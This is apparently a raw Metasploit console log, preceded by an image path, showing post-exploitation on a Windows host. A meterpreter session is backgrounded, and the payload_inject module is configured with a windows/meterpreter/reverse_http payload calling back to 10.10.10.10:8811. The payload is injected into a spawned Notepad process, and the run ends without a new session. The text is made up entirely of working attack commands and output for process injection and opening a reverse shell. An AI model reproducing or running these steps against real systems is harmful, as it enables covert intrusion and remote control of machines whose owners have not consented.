 meterpreter > bg
[*] Backgrounding session 5...
msf5 exploit(multi/handler) > use exploit/windows/local/payload_inject
[*] Using configured payload windows/meterpreter/reverse_http
msf5 exploit(windows/local/payload_inject) > set payload windows/meterprete
r/reverse_http
payload => windows/meterpreter/reverse_http
msf5 exploit(windows/local/payload_inject) > set session 5
session => 5
msf5 exploit(windows/local/payload_inject) > set lhost 10.10.10.10
lhost => 10.10.10.10
msf5 exploit(windows/local/payload_inject) > set lport 8811
lport => 8811
msf5 exploit(windows/local/payload_inject) > run
[-] Handler failed to bind to 10.10.10.10:8811
[*] Started HTTP reverse handler on http://0.0.0.0:8811
[*] Running module against WIN-SOE89JVMUOO
[*] Spawned Notepad process 180
[*] Injecting payload into 180
[*] Preparing 'windows/meterpreter/reverse_http' for PID 180
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/payload_inject) >